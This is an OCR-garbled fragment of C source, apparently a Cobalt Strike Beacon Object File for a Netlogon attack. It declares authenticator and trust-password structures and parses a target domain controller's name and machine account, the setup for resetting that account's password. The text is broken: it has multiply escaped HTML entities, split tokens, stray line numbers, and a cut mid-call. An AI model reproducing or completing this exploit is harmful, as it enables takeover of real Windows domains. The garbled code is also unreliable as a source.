
Auth = {0};&lt;br /&gt;
<br />
39
NETLOGON_AUTHENTICATOR
AuthRet = {0};&lt;br /&gt;
<br />
40
NL_TRUST_PASSWORD
NewPass = {0};&lt;br /&gt;
<br />
41
ULONG
NegotiateFlags =
0x212fffff;&lt;/p&gt;<br />
42
&lt;p&gt;datap
parser;&lt;br /&gt;<br />
43
wchar_t
* dc_fqdn;
/* DC.corp.acme.com */
&lt;br /&gt;
<br />
44
wchar_t
* dc_netbios;
/* DC */
&lt;br /&gt;<br />
45
wchar_t
* dc_account;
/* DC$ */
&lt;/p&gt;<br />
46
&lt;p&gt;
/* extract our arguments
*/
&lt;br /&gt;<br />
47
BeaconDataParse(&amp;amp;amp;amp;amp;
args, alen);&lt;br /&gt;<br />
48
dc_fqdn = (
wchar_t
*)BeaconDataExtract(&amp;amp;amp;amp;